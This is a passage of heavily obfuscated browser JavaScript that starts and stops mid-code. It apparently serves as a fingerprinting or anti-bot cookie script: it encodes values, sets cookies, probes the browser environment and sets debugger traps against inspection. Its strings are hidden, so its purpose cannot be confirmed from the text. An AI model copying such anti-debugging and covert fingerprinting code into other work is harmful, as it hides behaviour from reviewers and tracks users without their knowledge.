_0x254a69,_0x234917,_0x42bbbb;continue;case'\x33':while(_0x4ed5d3[_0xa638('0xe', '\x74\x51\x4d\x68')](_0x234917,_0x42bbbb)){var _0xe12bfe=_0xa638('0xf', '\x24\x36\x54\x56')[_0xa638('0x10', '\x57\x71\x34\x54')]('\x7c'),_0x3806ce=0x0;while(!![]){switch(_0xe12bfe[_0x3806ce++]){case'\x30':_0x254a69+=_0x796581[_0xa638('0x11', '\x69\x53\x43\x23')](_0x4ed5d3[_0xa638('0x12', '\x69\x53\x43\x23')](_0x1d6f61,0x3f));continue;case'\x31':_0x4703a0=_0x8545e4[_0xa638('0x13', '\x69\x53\x43\x23')](_0x234917++);continue;case'\x32':if(_0x4ed5d3[_0xa638('0x14', '\x43\x2a\x28\x5b')](_0x234917,_0x42bbbb)){_0x254a69+=_0x796581[_0xa638('0x15', '\x76\x73\x25\x21')](_0x4ed5d3[_0xa638('0x16', '\x72\x32\x75\x69')](_0x574cfa,0x2));_0x254a69+=_0x796581[_0xa638('0x17', '\x5e\x38\x40\x5e')](_0x4ed5d3[_0xa638('0x18', '\x38\x68\x57\x6e')](_0x4ed5d3[_0xa638('0x19', '\x24\x36\x54\x56')](_0x574cfa,0x3),0x4));_0x254a69+='\x3d\x3d';break;}continue;case'\x33':_0x1d6f61=_0x8545e4[_0xa638('0x1a', '\x42\x26\x30\x50')](_0x234917++);continue;case'\x34':_0x254a69+=_0x796581[_0xa638('0x1b', '\x34\x57\x30\x61')](_0x4ed5d3[_0xa638('0x1c', '\x6e\x2a\x4f\x71')](_0x4ed5d3[_0xa638('0x1d', '\x6e\x6d\x61\x29')](_0x4ed5d3[_0xa638('0x1e', '\x2a\x28\x6c\x38')](_0x574cfa,0x3),0x4),_0x4ed5d3[_0xa638('0x1f', '\x5e\x38\x40\x5e')](_0x4ed5d3[_0xa638('0x20', '\x77\x74\x58\x58')](_0x4703a0,0xf0),0x4)));continue;case'\x35':_0x254a69+=_0x796581[_0xa638('0x21', '\x59\x79\x6b\x73')](_0x4ed5d3[_0xa638('0x22', '\x6f\x5b\x36\x5a')](_0x4ed5d3[_0xa638('0x23', '\x57\x71\x34\x54')](_0x4ed5d3[_0xa638('0x24', '\x34\x70\x4a\x68')](_0x4703a0,0xf),0x2),_0x4ed5d3[_0xa638('0x25', '\x63\x72\x69\x37')](_0x4ed5d3[_0xa638('0x26', '\x74\x5a\x79\x32')](_0x1d6f61,0xc0),0x6)));continue;case'\x36':_0x574cfa=_0x4ed5d3[_0xa638('0x27', '\x38\x68\x57\x6e')](_0x8545e4[_0xa638('0x28', '\x34\x70\x4a\x68')](_0x234917++),0xff);continue;case'\x37':_0x254a69+=_0x796581[_0xa638('0x29', '\x50\x66\x74\x71')](_0x4ed5d3[_0xa638('0x2a', '\x72\x49\x70\x6a')](_0x574cfa,0x2));continue;case'\x38':if(_0x4ed5d3[_0xa638('0x2b', '\x6d\x72\x6b\x70')](_0x234917,_0x42bbbb)){_0x254a69+=_0x796581[_0xa638('0x2c', '\x77\x74\x58\x58')](_0x4ed5d3[_0xa638('0x2d', '\x23\x71\x40\x6d')](_0x574cfa,0x2));_0x254a69+=_0x796581[_0xa638('0x2e', '\x74\x5a\x79\x32')](_0x4ed5d3[_0xa638('0x2f', '\x42\x63\x54\x25')](_0x4ed5d3[_0xa638('0x30', '\x72\x49\x70\x6a')](_0x4ed5d3[_0xa638('0x31', '\x24\x6e\x65\x62')](_0x574cfa,0x3),0x4),_0x4ed5d3[_0xa638('0x32', '\x74\x51\x4d\x68')](_0x4ed5d3[_0xa638('0x33', '\x24\x36\x54\x56')](_0x4703a0,0xf0),0x4)));_0x254a69+=_0x796581[_0xa638('0x34', '\x23\x71\x40\x6d')](_0x4ed5d3[_0xa638('0x35', '\x42\x63\x54\x25')](_0x4ed5d3[_0xa638('0x36', '\x76\x73\x25\x21')](_0x4703a0,0xf),0x2));_0x254a69+='\x3d';break;}continue;}break;}}continue;case'\x34':var _0x796581=_0xa638('0x37', '\x77\x69\x57\x65');continue;case'\x35':_0x254a69='';continue;case'\x36':return _0x254a69;continue;case'\x37':_0x234917=0x0;continue;}break;}}function _0x3d50a5(_0xd35cea){var _0x3a6a5d=_0x18d10f(this,function(){var _0x1249ca=function(){return'\x64\x65\x76';},_0x5ec9c5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x445c68=function(){var _0x4092f6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4092f6['\x74\x65\x73\x74'](_0x1249ca['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37e722=function(){var _0x2c0930=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2c0930['\x74\x65\x73\x74'](_0x5ec9c5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x44c4a7=function(_0x3a1e1f){var _0x5d9afd=~-0x1>>0x1+0xff%0x0;if(_0x3a1e1f['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5d9afd)){_0x5c8035(_0x3a1e1f);}};var _0x5c8035=function(_0x3f1a4f){var _0x5c4889=~-0x4>>0x1+0xff%0x0;if(_0x3f1a4f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5c4889){_0x44c4a7(_0x3f1a4f);}};if(!_0x445c68()){if(!_0x37e722()){_0x44c4a7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x44c4a7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x44c4a7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3a6a5d();var _0x348bdd={'\x79\x72\x42':function _0xc361bb(_0x324e01,_0x24457d){return _0x9aeab9[_0xa638('0x38', '\x34\x57\x30\x61')](_0x324e01,_0x24457d);}};return function(_0x540066){_0x3f5f18+=_0x540066;return _0x348bdd[_0xa638('0x39', '\x34\x70\x4a\x68')](_0xd35cea,_0x540066);};}function _0x301ae3(){var _0x2e9561={'\x77\x75\x6b':function _0x48c0d7(_0x2828c0,_0x1442db){return _0x2828c0+_0x1442db;},'\x50\x65\x77':function _0x45bf7b(_0xa75db5){return _0xa75db5();}};var _0x244f8c=_0xa638('0x3a', '\x69\x71\x5b\x34')[_0xa638('0x3b', '\x5e\x38\x40\x5e')]('\x7c'),_0x19ff22=0x0;while(!![]){switch(_0x244f8c[_0x19ff22++]){case'\x30':var _0x2742ba=_0x37efbb[_0xa638('0x3c', '\x63\x72\x69\x37')][_0xa638('0x3d', '\x6d\x72\x6b\x70')]('\x3b');continue;case'\x31':var _0x5cb1f3=new _0x424004[_0xa638('0x3e', '\x6e\x2a\x4f\x71')]();continue;case'\x32':for(var _0xb6e643=0x0;_0xb6e643<_0x2742ba[_0xa638('0x3f', '\x77\x74\x58\x58')];_0xb6e643++){var _0x218d2f=_0x2742ba[_0xb6e643][_0xa638('0x40', '\x5e\x38\x40\x5e')](0x0,_0x2742ba[_0xb6e643][_0xa638('0x41', '\x24\x6e\x65\x62')]('\x3d'));var _0x4db9c0=_0x2742ba[_0xb6e643][_0xa638('0x42', '\x23\x4b\x55\x26')](_0x2e9561[_0xa638('0x43', '\x77\x69\x57\x65')](_0x2742ba[_0xb6e643][_0xa638('0x44', '\x34\x70\x4a\x68')]('\x3d'),0x1),_0x2742ba[_0xb6e643][_0xa638('0x45', '\x77\x43\x47\x51')]);if(_0x332647[_0xa638('0x46', '\x6d\x72\x6b\x70')](_0x218d2f)){_0x5cb1f3[_0x5cb1f3[_0xa638('0x47', '\x62\x5b\x39\x2a')]]=_0x4db9c0;}}continue;case'\x33':var _0x332647=new _0x424004[_0xa638('0x48', '\x59\x79\x6b\x73')](_0xa638('0x49', '\x6e\x2a\x4f\x71'));continue;case'\x34':return _0x5cb1f3;continue;case'\x35':_0x2e9561[_0xa638('0x4a', '\x77\x69\x57\x65')](_0x56dd29);continue;}break;}}function _0x64eda4(_0x57de87){var _0x41f822={'\x57\x69\x53':function _0x5343f8(_0x2d6781,_0x4aecb5){return _0x2d6781-_0x4aecb5;},'\x68\x4d\x46':function _0x27facc(_0x383b66,_0x57092d,_0x187fc7,_0x58e784){return _0x383b66(_0x57092d,_0x187fc7,_0x58e784);},'\x4d\x53\x4c':function _0x239333(_0x387b62,_0x4b0d66){return _0x387b62<_0x4b0d66;},'\x56\x54\x52':function _0x499f9a(_0x5a7769,_0xeaf8a3){return _0x5a7769+_0xeaf8a3;},'\x54\x47\x57':function _0x333a2d(_0x59087f,_0x4731e3){return _0x59087f%_0x4731e3;},'\x76\x73\x53':function _0x56f9db(_0x14f0af){return _0x14f0af();},'\x4f\x4b\x70':function _0xc4b780(_0x46ff9b,_0x1da21e){return _0x46ff9b(_0x1da21e);},'\x6f\x55\x75':function _0x2bd35b(_0x238abd,_0x213a82){return _0x238abd+_0x213a82;},'\x6f\x74\x4a':function _0x24e25e(_0x1b4250,_0x20bb4b){return _0x1b4250+_0x20bb4b;},'\x55\x4e\x75':function _0x5936c4(_0x1c89ce,_0x280a9b,_0x586d59){return _0x1c89ce(_0x280a9b,_0x586d59);},'\x41\x6b\x69':function _0x5480f9(_0x4d5c58,_0x211db8){return _0x4d5c58-_0x211db8;},'\x57\x49\x4e':function _0xb5fb95(_0x352049,_0x3bcb6a){return _0x352049+_0x3bcb6a;},'\x78\x77\x51':function _0x1e341b(_0x474973){return _0x474973();},'\x52\x6f\x62':function _0xadf5f9(_0x4aac66,_0x4dffee){return _0x4aac66(_0x4dffee);}};var _0x45d73d=_0xa638('0x4b', '\x46\x21\x6e\x2a')[_0xa638('0x4c', '\x34\x57\x30\x61')]('\x7c'),_0x42a644=0x0;while(!![]){switch(_0x45d73d[_0x42a644++]){case'\x30':var _0x5c776c=_0x41f822[_0xa638('0x4d', '\x69\x71\x5b\x34')](_0x5e1052[_0xa638('0x4e', '\x69\x53\x43\x23')],0x6);continue;case'\x31':_0x41f822[_0xa638('0x4f', '\x6e\x2a\x4f\x71')](_0x168c05,_0xa638('0x50', '\x45\x5b\x32\x74'),_0x18de5a,0x14);continue;case'\x32':var _0x5e1052=_0xa638('0x51', '\x45\x5b\x32\x74');continue;case'\x33':for(var _0x5ab887=0x0;_0x41f822[_0xa638('0x52', '\x77\x74\x58\x58')](_0x5ab887,_0x409bef[_0xa638('0x53', '\x67\x34\x4f\x7a')]);_0x5ab887++){_0x1bc15e+=_0x41f822[_0xa638('0x54', '\x23\x4b\x55\x26')](_0x409bef[_0xa638('0x55', '\x77\x74\x58\x58')](_0x5ab887),_0x3f907e[_0xa638('0x56', '\x72\x32\x75\x69')](_0x41f822[_0xa638('0x57', '\x2a\x28\x6c\x38')](_0x5ab887,_0x3f907e[_0xa638('0x58', '\x6b\x6e\x6a\x41')])))[_0xa638('0x59', '\x6e\x2a\x4f\x71')](0x10);}continue;case'\x34':_0x41f822[_0xa638('0x5a', '\x6d\x72\x6b\x70')](_0x56dd29);continue;case'\x35':var _0xa9a7b0=0x8;continue;case'\x36':_0x638a[_0xa638('0x5b', '\x6e\x2a\x4f\x71')]();continue;case'\x37':while(--_0x5c776c){_0x22e37d=_0x41f822[_0xa638('0x5c', '\x77\x43\x47\x51')](_0x22e37d[_0xa638('0x5d', '\x24\x36\x54\x56')](0x1),_0x22e37d[0x0]);}continue;case'\x38':_0x41f822[_0xa638('0x5e', '\x72\x32\x75\x69')](_0x56dd29);continue;case'\x39':var _0x1bc15e='';continue;case'\x31\x30':var _0x3f907e=_0x29585c[_0xa638('0x5f', '\x23\x4b\x55\x26')]();continue;case'\x31\x31':_0x18de5a=_0x41f822[_0xa638('0x60', '\x72\x32\x75\x69')](btoa,_0x41f822[_0xa638('0x61', '\x55\x54\x59\x56')](_0x41f822[_0xa638('0x62', '\x29\x43\x30\x35')](_0x41f822[_0xa638('0x63', '\x72\x49\x70\x6a')](_0x41f822[_0xa638('0x64', '\x72\x32\x75\x69')](_0x41f822[_0xa638('0x65', '\x34\x70\x4a\x68')](_0xa638,_0x41f822[_0xa638('0x66', '\x2a\x28\x6c\x38')](_0x638a[_0xa638('0x67', '\x38\x57\x21\x61')],0x1),_0x409bef[_0xa638('0x68', '\x72\x68\x4a\x54')](0x0,0x5)),_0xa638('0x69', '\x77\x69\x57\x65')),_0x3f907e),_0xa638('0x6a', '\x48\x58\x67\x67')),_0x1bc15e));continue;case'\x31\x32':var _0xf826a5='\x98\x48\x07\xe6\x89\x50\xba\x9b';var _0x4aad42=0x2;var _0x732a6a=0x0;var _0x19290a=[];for(var _0xcdec5a=0x0;_0xcdec5a<_0xf826a5['\x6c\x65\x6e\x67\x74\x68'];_0xcdec5a++){_0x19290a['\x70\x75\x73\x68'](_0xcdec5a);}var _0x4f2258=_0x19290a.map(function(_0x4f5000){return (_0x19290a[_0x4f5000]%_0x4aad42)?'':_0xf826a5[_0x4f5000];})['\x6a\x6f\x69\x6e']('');var _0x6065b9=_0x19290a.map(function(_0xfcab1d){return (_0x19290a[_0xfcab1d]%_0x4aad42)?_0xf826a5[_0xfcab1d]:'';})['\x6a\x6f\x69\x6e']('');var _0x175816=[];for(var _0x33317e=0x0;_0x33317e<_0x4f2258['\x6c\x65\x6e\x67\x74\x68']+_0x6065b9['\x6c\x65\x6e\x67\x74\x68'];_0x33317e++){_0x175816['\x70\x75\x73\x68'](_0x33317e);}var _0xd329ec=_0x175816.map(function(_0xbbebb8){return _0xbbebb8%_0x4aad42==_0x732a6a?_0x4f2258[_0xbbebb8/_0x4aad42]:_0x6065b9[_0xbbebb8/_0x4aad42|_0x732a6a];})['\x6a\x6f\x69\x6e']('');var _0xf53bbb='\x3a\x48\x9e\x15\x3d\x13\xe7\x00';var _0x98d3ff=0x6;while(--_0x98d3ff){_0xf53bbb=_0xf53bbb['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf53bbb[0x0];}var _0xfa3457=_0xf53bbb;var _0xbc3460=_0xf53bbb['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xbc3460){_0xfa3457=_0xfa3457['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfa3457[0x0];}var _0x409bef=_0xa638('0x6c', '\xdc\xb5\x8d\x43\xb9\x50\xc6\x28');continue;case'\x31\x33':var _0x5ca568=_0x41f822[_0xa638('0x6d', '\x74\x5a\x79\x32')](_0x301ae3);continue;case'\x31\x34':var _0x18de5a;continue;case'\x31\x35':for(var _0x5ab887=0x0;_0x41f822[_0xa638('0x6e', '\x5e\x23\x52\x34')](_0x5ab887,_0x5ca568[_0xa638('0x6f', '\x68\x53\x25\x6e')]);_0x5ab887++){_0x29585c[_0x5ab887]=_0x41f822[_0xa638('0x70', '\x74\x51\x4d\x68')](_0x25742c,_0x41f822[_0xa638('0x71', '\x23\x71\x40\x6d')](_0x57de87,_0x5ca568[_0x5ab887]));}continue;case'\x31\x36':var _0x22e37d=_0x5e1052;continue;case'\x31\x37':while(--_0xa9a7b0){_0x5e1052=_0x41f822[_0xa638('0x72', '\x76\x73\x25\x21')](_0x5e1052[_0xa638('0x73', '\x72\x32\x75\x69')](0x1),_0x5e1052[0x0]);}continue;case'\x31\x38':_0x638a[_0xa638('0x74', '\x77\x74\x58\x58')](_0x41f822[_0xa638('0x75', '\x62\x5b\x39\x2a')](btoa,_0x57de87));continue;case'\x31\x39':var _0x29585c=new _0x424004[_0xa638('0x76', '\x69\x53\x43\x23')](_0x5ca568[_0xa638('0x3f', '\x77\x74\x58\x58')]);continue;}break;}}function _0x25742c(_0x30f25c){var _0x4cfc16=0x0;for(var _0x5d579d=0x0;_0x9aeab9[_0xa638('0x77', '\x2a\x28\x6c\x38')](_0x5d579d,_0x30f25c[_0xa638('0x78', '\x77\x69\x57\x65')]);_0x5d579d++){_0x4cfc16+=_0x30f25c[_0xa638('0x79', '\x5e\x38\x40\x5e')](_0x5d579d);}_0x9aeab9[_0xa638('0x7a', '\x34\x70\x4a\x68')](_0x56dd29);return _0x4cfc16;}function _0x168c05(_0x49bc4e,_0x4020b2,_0x42e3ef){var _0x1b14e0={'\x4d\x58\x7a':function _0x3b8d6f(_0x4d873b,_0x1a984a){return _0x4d873b+_0x1a984a;},'\x71\x6b\x48':function _0x530add(_0x2bca5d,_0x44d96d){return _0x2bca5d*_0x44d96d;},'\x6b\x69\x4b':function _0x2c8594(_0xee8f74,_0x9f44b0){return _0xee8f74+_0x9f44b0;},'\x45\x49\x47':function _0xd0f3a5(_0x5ea443,_0x26ccfa){return _0x5ea443+_0x26ccfa;},'\x46\x63\x72':function _0x3b10ea(_0x373fb9,_0x28c79e){return _0x373fb9+_0x28c79e;}};var _0x2ae489=_0xa638('0x7b', '\x57\x71\x34\x54')[_0xa638('0x7c', '\x5e\x23\x52\x34')]('\x7c'),_0x209c31=0x0;while(!![]){switch(_0x2ae489[_0x209c31++]){case'\x30':var _0x31eba4=_0x150935[_0xa638('0x7d', '\x74\x51\x4d\x68')](0x4);continue;case'\x31':var _0x150935=_0xa638('0x7e', '\x23\x71\x40\x6d');continue;case'\x32':var _0x3c3212='';continue;case'\x33':if(_0x42e3ef){var _0x32e472=new _0x424004[_0xa638('0x7f', '\x72\x32\x75\x69')]();_0x32e472[_0xa638('0x80', '\x55\x4d\x74\x6a')](_0x1b14e0[_0xa638('0x81', '\x34\x70\x4a\x68')](_0x32e472[_0xa638('0x82', '\x63\x72\x69\x37')](),_0x1b14e0[_0xa638('0x83', '\x45\x5b\x32\x74')](_0x42e3ef,0x3e8)));var _0x3c3212=_0x1b14e0[_0xa638('0x84', '\x74\x5a\x79\x32')](_0xa638('0x85', '\x5d\x5d\x53\x54'),_0x32e472[_0xa638('0x86', '\x50\x66\x74\x71')]());}continue;case'\x34':var _0x55caae=_0x150935[_0xa638('0x87', '\x42\x63\x54\x25')](0x0,0x4);continue;case'\x35':_0x37efbb[_0xa638('0x88', '\x33\x34\x26\x6c')]=_0x1b14e0[_0xa638('0x89', '\x69\x71\x5b\x34')](_0x1b14e0[_0xa638('0x8a', '\x43\x41\x44\x36')](_0x1b14e0[_0xa638('0x8b', '\x38\x68\x57\x6e')](_0x1b14e0[_0xa638('0x8c', '\x74\x5a\x79\x32')](_0x49bc4e,'\x3d'),_0x4020b2),_0x3c3212),_0xa638('0x8d', '\x38\x57\x21\x61'));continue;}break;}}function _0x156f1e(){var _0x32ba21={'\x4a\x64\x54':function _0x5a23c4(_0x3bc1d5,_0x57c41a){return _0x9aeab9[_0xa638('0x8e', '\x5d\x5d\x53\x54')](_0x3bc1d5,_0x57c41a);},'\x66\x4d\x45':function _0x490610(_0x30c0ff,_0x22183e){return _0x9aeab9[_0xa638('0x8f', '\x24\x36\x54\x56')](_0x30c0ff,_0x22183e);},'\x63\x56\x6e':function _0x139dcd(_0x342884,_0x378280){return _0x9aeab9[_0xa638('0x90', '\x34\x57\x30\x61')](_0x342884,_0x378280);},'\x47\x77\x67':function _0x4a28d2(_0xc0f72a,_0x4744b0){return _0x9aeab9[_0xa638('0x91', '\x69\x71\x5b\x34')](_0xc0f72a,_0x4744b0);},'\x6d\x68\x66':function _0x268bba(_0x52abfd,_0x53b633){return _0x9aeab9[_0xa638('0x92', '\x2a\x28\x6c\x38')](_0x52abfd,_0x53b633);},'\x6b\x4f\x48':function _0x27863d(_0x51e081,_0x57be14){return _0x9aeab9[_0xa638('0x93', '\x5e\x38\x40\x5e')](_0x51e081,_0x57be14);}};function _0x512ba0(_0x5bf5ff){if(_0x32ba21[_0xa638('0x94', '\x48\x58\x67\x67')](_0x32ba21[_0xa638('0x95', '\x55\x4d\x74\x6a')]('',_0x32ba21[_0xa638('0x96', '\x63\x72\x69\x37')](_0x5bf5ff,_0x5bf5ff))[_0xa638('0x97', '\x43\x2a\x28\x5b')],0x1)||_0x32ba21[_0xa638('0x98', '\x43\x41\x44\x36')](_0x32ba21[_0xa638('0x99', '\x50\x66\x74\x71')](_0x5bf5ff,0x14),0x0)){(function(){}[_0xa638('0x9a', '\x63\x72\x69\x37')](_0xa638('0x9b', '\x5e\x23\x52\x34'))());}else{(function(){}[_0xa638('0x9c', '\x50\x66\x74\x71')](_0xa638('0x9d', '\x57\x71\x34\x54'))());}return _0x32ba21[_0xa638('0x9e', '\x72\x68\x4a\x54')](_0x512ba0,++_0x5bf5ff);}try{return _0x9aeab9[_0xa638('0x9f', '\x7a\x5a\x62\x4f')](_0x512ba0,0x0);}catch(_0x3e172b){}};function _0x56dd29(){if(_0x9aeab9[_0xa638('0xa0', '\x55\x4d\x74\x6a')](_0x9aeab9[_0xa638('0xa1', '\x68\x53\x25\x6e')](new _0x424004[_0xa638('0xa2', '\x6e\x6d\x61\x29')]()[_0xa638('0xa3', '\x37\x53\x68\x5b')](),_0x1e43b5),0x1f4)){_0x9aeab9[_0xa638('0xa4', '\x48\x58\x67\x67')](_0x156f1e);}}function _0x5ae7b0(_0x385a28){var _0x45ca68={'\x69\x70\x4f':function _0x9f0ff4(_0x5afcf9,_0x26abf4){return _0x5afcf9<_0x26abf4;},'\x50\x76\x76':function _0x2108be(_0x36707d,_0x58387c){return _0x36707d!==_0x58387c;},'\x71\x73\x72':function _0x5d5fa9(_0x120e31){return _0x120e31();},'\x4b\x46\x6a':function _0x38bba1(_0xdf5c8a,_0x3fbe11){return _0xdf5c8a(_0x3fbe11);},'\x54\x79\x49':function _0x54a49c(_0x128368,_0x1629c0){return _0x128368+_0x1629c0;},'\x48\x45\x47':function _0x8592a3(_0x510d4f,_0x56e9e8){return _0x510d4f(_0x56e9e8);},'\x49\x41\x48':function _0x1bdc1c(_0x18b9a8,_0x2a24c2){return _0x18b9a8+_0x2a24c2;},'\x64\x6c\x51':function _0x5a3853(_0x540bc5,_0x4285a2){return _0x540bc5(_0x4285a2);},'\x6b\x4a\x4d':function _0x537bcf(_0x1a63c1,_0x5386c8){return _0x1a63c1+_0x5386c8;},'\x7a\x62\x48':function _0x56e596(_0x53d9b9){return _0x53d9b9();},'\x77\x61\x55':function _0x4a7c23(_0x4ca7ea,_0x310569){return _0x4ca7ea===_0x310569;},'\x54\x55\x54':function _0x3f80fc(_0x3dda46,_0x168a92){return _0x3dda46(_0x168a92);},'\x4b\x73\x61':function _0x123752(_0x5eb8d0,_0x42b965){return _0x5eb8d0===_0x42b965;},'\x50\x67\x69':function _0x5293bc(_0x55ae1d,_0x2ada7b){return _0x55ae1d+_0x2ada7b;},'\x6b\x62\x67':function _0x941bd3(_0x3a855c,_0x2edbcb){return _0x3a855c(_0x2edbcb);},'\x74\x4d\x63':function _0x2ade01(_0x40091b,_0x4e2522){return _0x40091b+_0x4e2522;},'\x67\x6f\x77':function _0x25813e(_0x362167,_0x3dee8e){return _0x362167==_0x3dee8e;},'\x52\x4a\x4a':function _0x58ee01(_0x2476ee,_0x2ac5fd){return _0x2476ee==_0x2ac5fd;},'\x6b\x74\x6e':function _0x3553a1(_0x4b1a80,_0x13269f){return _0x4b1a80(_0x13269f);},'\x66\x52\x46':function _0x1b1572(_0x2d22cc,_0x162815){return _0x2d22cc<_0x162815;},'\x4e\x65\x65':function _0x1ad7f9(_0x1c3612,_0x5ed761){return _0x1c3612>_0x5ed761;},'\x6d\x51\x77':function _0x387518(_0x11dad4,_0x1f5025){return _0x11dad4===_0x1f5025;},'\x64\x54\x6c':function _0x17bc69(_0x31c430,_0x49ef9a){return _0x31c430(_0x49ef9a);},'\x63\x51\x45':function _0x1eaa2b(_0x283216,_0x2e220f){return _0x283216(_0x2e220f);},'\x49\x49\x6b':function _0x1791a8(_0xe0db5c,_0x479113){return _0xe0db5c+_0x479113;},'\x5a\x74\x46':function _0x3cbf4f(_0x590c2a,_0x1fb7a8){return _0x590c2a+_0x1fb7a8;},'\x70\x68\x56':function _0x1d1488(_0x1127ae,_0x5f25a6){return _0x1127ae+_0x5f25a6;},'\x46\x53\x57':function _0x4639d8(_0x2403c6,_0xf8566){return _0x2403c6(_0xf8566);},'\x65\x42\x77':function _0x5af43e(_0x44e6eb,_0x43714f){return _0x44e6eb+_0x43714f;},'\x57\x71\x72':function _0x56ac07(_0x34cd31,_0x519085){return _0x34cd31+_0x519085;}};var _0x3b86d=_0xa638('0xa5', '\x43\x2a\x28\x5b')[_0xa638('0xa6', '\x42\x63\x54\x25')]('\x7c'),_0x2cba02=0x0;while(!![]){switch(_0x3b86d[_0x2cba02++]){case'\x30':for(var _0x458cd4=0x0;_0x45ca68[_0xa638('0xa7', '\x24\x6e\x65\x62')](_0x458cd4,_0x385a28[_0xa638('0xa8', '\x59\x79\x6b\x73')]);_0x458cd4++){var _0x18115b=_0x385a28[_0x458cd4][0x0];var _0x478fee=_0x385a28[_0x458cd4][0x2];switch(_0x385a28[_0x458cd4][0x1]){case _0xa638('0xa9', '\x76\x73\x25\x21'):try{if(_0x45ca68[_0xa638('0xaa', '\x6e\x6d\x61\x29')](typeof _0x45ca68[_0xa638('0xab', '\x24\x6e\x65\x62')](_0x478fee),_0xa638('0xac', '\x69\x53\x43\x23'))){_0x5d44ee[_0x5d44ee[_0xa638('0xad', '\x6d\x34\x6f\x41')]]=_0x45ca68[_0xa638('0xae', '\x23\x4b\x55\x26')](_0x1422ad,_0x45ca68[_0xa638('0xaf', '\x77\x69\x57\x65')](_0x18115b,_0xa638('0xb0', '\x42\x63\x54\x25')));}else{_0x5d44ee[_0x5d44ee[_0xa638('0xb1', '\x55\x54\x59\x56')]]=_0x45ca68[_0xa638('0xb2', '\x6d\x72\x6b\x70')](_0x1422ad,_0x45ca68[_0xa638('0xb3', '\x34\x57\x30\x61')](_0x18115b,_0xa638('0xb4', '\x34\x57\x30\x61')));}}catch(_0x48bf2e){_0x5d44ee[_0x5d44ee[_0xa638('0xb5', '\x74\x51\x4d\x68')]]=_0x45ca68[_0xa638('0xb6', '\x5e\x38\x40\x5e')](_0x1422ad,_0x45ca68[_0xa638('0xb7', '\x23\x71\x40\x6d')](_0x18115b,_0xa638('0xb8', '\x7a\x5a\x62\x4f')));}break;case _0xa638('0xb9', '\x72\x32\x75\x69'):try{try{_0x51cc62=_0x45ca68[_0xa638('0xba', '\x23\x4b\x55\x26')](_0x478fee);if(_0x45ca68[_0xa638('0xbb', '\x42\x26\x30\x50')](typeof _0x51cc62,_0xa638('0xbc', '\x5d\x5d\x53\x54'))){_0x5d44ee[_0x5d44ee[_0xa638('0xbd', '\x33\x34\x26\x6c')]]=_0x45ca68[_0xa638('0xbe', '\x76\x73\x25\x21')](_0x1422ad,_0x45ca68[_0xa638('0xbf', '\x29\x43\x30\x35')](_0x18115b,_0xa638('0xc0', '\x6d\x34\x6f\x41')));}else if(_0x45ca68[_0xa638('0xc1', '\x23\x71\x40\x6d')](_0x51cc62,null)){_0x5d44ee[_0x5d44ee[_0xa638('0x6f', '\x68\x53\x25\x6e')]]=_0x45ca68[_0xa638('0xc2', '\x42\x63\x54\x25')](_0x1422ad,_0x45ca68[_0xa638('0xc3', '\x63\x72\x69\x37')](_0x18115b,_0xa638('0xc4', '\x77\x74\x58\x58')));}else{_0x5d44ee[_0x5d44ee[_0xa638('0xb5', '\x74\x51\x4d\x68')]]=_0x45ca68[_0xa638('0xc5', '\x72\x49\x70\x6a')](_0x1422ad,_0x45ca68[_0xa638('0xc6', '\x34\x57\x30\x61')](_0x45ca68[_0xa638('0xc7', '\x34\x70\x4a\x68')](_0x18115b,'\x3d'),_0x51cc62[_0xa638('0xc8', '\x23\x71\x40\x6d')]()));}}catch(_0x1b7257){_0x5d44ee[_0x5d44ee[_0xa638('0x58', '\x6b\x6e\x6a\x41')]]=_0x1422ad(_0x45ca68[_0xa638('0xc9', '\x2a\x28\x6c\x38')](_0x18115b,_0xa638('0xca', '\x62\x5b\x39\x2a')));break;}break;}catch(_0xe46096){_0x5d44ee[_0x5d44ee[_0xa638('0xcb', '\x42\x63\x54\x25')]]=_0x45ca68[_0xa638('0xcc', '\x23\x4b\x55\x26')](_0x1422ad,_0x45ca68[_0xa638('0xcd', '\x67\x34\x4f\x7a')](_0x45ca68[_0xa638('0xce', '\x69\x71\x5b\x34')](_0x18115b,'\x3d'),_0xe46096));}break;case _0xa638('0xcf', '\x6d\x34\x6f\x41'):try{var _0x3a175b=_0xa638('0xd0', '\x34\x70\x4a\x68')[_0xa638('0xd1', '\x55\x4d\x74\x6a')]('\x7c'),_0x2ca220=0x0;while(!![]){switch(_0x3a175b[_0x2ca220++]){case'\x30':try{var _0x4893f6=_0x314fbf[_0xa638('0xd2', '\x37\x53\x68\x5b')][_0xa638('0xd3', '\x74\x5a\x79\x32')];if(_0x45ca68[_0xa638('0xd4', '\x57\x71\x34\x54')](_0x4893f6,0x0)||_0x45ca68[_0xa638('0xd5', '\x46\x21\x6e\x2a')](_0x4893f6,null)){_0x5d44ee[_0x5d44ee[_0xa638('0xd3', '\x74\x5a\x79\x32')]]=_0x45ca68[_0xa638('0xd6', '\x45\x5b\x32\x74')](_0x1422ad,_0xa638('0xd7', '\x72\x49\x70\x6a'));break;}}catch(_0x54f6a3){_0x5d44ee[_0x5d44ee[_0xa638('0x6f', '\x68\x53\x25\x6e')]]=_0x45ca68[_0xa638('0xd8', '\x68\x53\x25\x6e')](_0x1422ad,_0xa638('0xd9', '\x23\x4b\x55\x26'));break;}continue;case'\x31':for(var _0x2ed7b5=0x0;_0x45ca68[_0xa638('0xda', '\x50\x66\x74\x71')](_0x2ed7b5,_0x24d7f7[_0xa638('0xdb', '\x38\x68\x57\x6e')]);_0x2ed7b5++){_0x5d44ee[_0x5d44ee[_0xa638('0x4e', 